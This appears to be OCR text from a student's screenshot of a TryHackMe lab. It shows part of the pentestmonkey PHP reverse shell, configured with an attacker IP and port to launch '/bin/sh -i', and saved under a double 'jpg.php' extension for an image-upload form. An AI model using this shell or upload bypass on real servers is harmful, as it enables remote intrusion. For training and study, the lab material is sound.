 PSP0201 kali - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
10.18.30.81 14:43
TryHackMe | 25 Days of C
Protection
504 Gateway Timeout
Screenshot taken
View image
10.10.128.104/?id=ODIzODI5MTNiYmYw
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
~/Downloads/php-reverse-shell.jpg.php - Mousepad
File Edit Search View Document Help
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.30.81'; // CHANGE THIS
50 $port = 443; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
Protect the Factory!
any suspicious people near the factory, take a picture and upload it here!
Select Submit
No file selected
Links
osu!
ENG
2:43 AM
6/16/2022